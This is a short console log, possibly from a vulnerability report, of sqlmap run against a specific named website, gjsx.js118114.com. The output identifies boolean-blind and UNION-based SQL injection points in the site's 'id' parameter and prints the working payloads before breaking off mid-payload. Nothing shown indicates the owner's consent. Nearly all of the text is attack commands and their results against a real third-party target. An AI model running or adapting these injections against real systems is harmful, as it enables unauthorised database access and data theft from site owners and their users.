 sqlmap.bat
D:\Program Files (x86)\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Program Files (x86)\sqlmap>python sqlmap.py -u "http://gjsx.js118114.com:80/u
i/pages/company/publicInfo.aspx?id=161-0" --dbs
{1.0-dev-nongit-20141017}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:48:02
[17:48:03] [INFO] resuming back-end DBMS 'oracle'
[17:48:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=161 AND 8981=8981
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-8669 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(109)||CHR(11
2)||CHR(117)||CHR(113)||CHR(111)||CHR(69)||CHR(80)||CHR(66)||CHR(84)||CHR(73)||C
HR(90)||CHR(119)||CHR(97)||CHR(78)||CHR(113)||CHR(121)||CHR(119)||CHR(97)||CHR(1